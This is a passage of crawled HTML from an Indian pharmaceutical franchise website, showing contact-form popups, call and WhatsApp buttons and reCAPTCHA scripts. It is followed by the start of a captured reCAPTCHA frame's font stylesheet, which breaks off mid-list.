top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_54906">

	<div id="popmake-54906" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_54906" class="pum-title popmake-title">
				Third Party Manufacturing Query			</div>
		

		

				<div class="pum-content popmake-content">
			<div role="form" class="wpcf7" id="wpcf7-f54873-o7" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-buldhana-maharashtra-1000-products-full-monopoly/#wpcf7-f54873-o7" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="54873" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f54873-o7" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Company Name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email Id" /></span> </p>
<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p ALIGN="left">Please upload your Requirement File below: (Optional)</p>
<p><span class="wpcf7-form-control-wrap file-24"><input type="file" name="file-24" size="40" class="wpcf7-form-control wpcf7-file" accept=".csv,.xlsx,.pdf,.xls,.docx,.jpeg,.jpg,.gif,.png" aria-invalid="false" /></span><br />
<div class="anr_captcha_field"><div id="anr_captcha_field_7" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span><br />
<input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-54904" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:54904,&quot;slug&quot;:&quot;pcd-pharma-franchise-query&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_54904">

	<div id="popmake-54904" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_54904" class="pum-title popmake-title">
				PCD Pharma Franchise			</div>
		

		

				<div class="pum-content popmake-content">
			<div role="form" class="wpcf7" id="wpcf7-f48507-o8" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-buldhana-maharashtra-1000-products-full-monopoly/#wpcf7-f48507-o8" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o8" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_8" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-49087" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:49087,&quot;slug&quot;:&quot;contact-form-popup&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-49087&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;5 minute&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-49087&quot;],&quot;delay&quot;:&quot;30000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_49087">

	<div id="popmake-49087" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_49087" class="pum-title popmake-title">
				Send Query			</div>
		

		

				<div class="pum-content popmake-content">
			<div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode-tabs wpb_content_element" data-interval=""><div class="uncode-wrapper tab-container"><ul class="nav nav-tabs"><li class="active"><a href="#tab-1549766983-1-1" data-toggle="tab"><span>PCD Pharma Franchise</span></a></li></ul><div class="tab-content"><div id="tab-1549766983-1-1" class="tab-pane fade in active">
				<div role="form" class="wpcf7" id="wpcf7-f48507-o9" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-buldhana-maharashtra-1000-products-full-monopoly/#wpcf7-f48507-o9" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o9" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_9" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div> </div></div></div></div></div></div></div></div><script id="script-827572" type="text/javascript">UNCODE.initRow(document.getElementById("script-827572"));</script></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
                <div id="ssb-container"
                     class="ssb-btns-left ssb-anim-slide">
                    <ul class="ssb-light-hover">
						                            <li id="ssb-btn-2">
                                <p>
                                    <a href="https://wa.me/918725092149/?text=Hello, I want to take franchise of your company. My Working Area is" ><span class="fa fa-whatsapp"></span> WhatsApp</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-1">
                                <p>
                                    <a href="tel:+919041677932" ><span class="fa fa-phone"></span> Call Us Now</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-0">
                                <p>
                                    <a href="http://bit.ly/trumac_pl" target="_blank"><span class="fa fa-file-pdf-o"></span> Download Product List</a>
                                </p>
                            </li>
							                    </ul>
                </div>
				<div class="sticky-popup"><div class="popup-wrap"><div class="popup-header"><span class="popup-title">Send Query<div class="popup-image"></div></span></div><div class="popup-content"><div class="popup-content-pad"><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><span class="btn-container" ><a href="#popmake-54904" class="custom-link btn btn-xl btn-accent btn-round btn-icon-left">PCD Pharma Franchise Query</a></span><div class="empty-space empty-single"><span class="empty-space-inner"></span></div>
<div class="divider-wrapper ">
    <hr class="border-accent-color separator-no-padding"  />
</div></div></div></div></div></div><script id="script-859566" type="text/javascript">UNCODE.initRow(document.getElementById("script-859566"));</script></div></div></div>
</div></div></div></div>			<script type="text/javascript">
				jQuery( document ).ready(function() {	
					jQuery( ".sticky-popup" ).addClass('right-bottom');
					var contheight = jQuery( ".popup-content" ).outerHeight()+2;      	
			      	jQuery( ".sticky-popup" ).css( "bottom", "-"+contheight+"px" );

			      	jQuery( ".sticky-popup" ).css( "visibility", "visible" );

			      	jQuery('.sticky-popup').addClass("open_sticky_popup");
			      	jQuery('.sticky-popup').addClass("popup-content-bounce-in-up");
			      	
			        jQuery( ".popup-header" ).click(function() {
			        	if(jQuery('.sticky-popup').hasClass("open"))
			        	{
			        		jQuery('.sticky-popup').removeClass("open");
			        		jQuery( ".sticky-popup" ).css( "bottom", "-"+contheight+"px" );
			        	}
			        	else
			        	{
			        		jQuery('.sticky-popup').addClass("open");
			          		jQuery( ".sticky-popup" ).css( "bottom", 0 );		
			        	}
			          
			        });		    
				});
			</script>
					<script src="https://www.google.com/recaptcha/api.js?render=6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p"></script>
			<script type="text/javascript">
				( function( grecaptcha ) {

					var anr_onloadCallback = function() {
						grecaptcha.execute(
							'6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p',
							{ action: 'advanced_nocaptcha_recaptcha' }
						).then( function( token ) {
							for ( var i = 0; i < document.forms.length; i++ ) {
								var form = document.forms[i];
								var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
								if ( null === captcha )
									continue;

								captcha.value = token;
							}
						});
					};

					grecaptcha.ready( anr_onloadCallback );

					document.addEventListener( 'wpcf7submit', anr_onloadCallback, false );
					if ( typeof jQuery !== 'undefined' ) {
						//Woocommerce
						jQuery( document.body ).on( 'checkout_error', anr_onloadCallback );
					}
					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(anr_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p&co=aHR0cHM6Ly93d3cudHJ1bWFjaGVhbHRoY2FyZS5uZXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rtmfg3u973en
body_size: 48805
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, 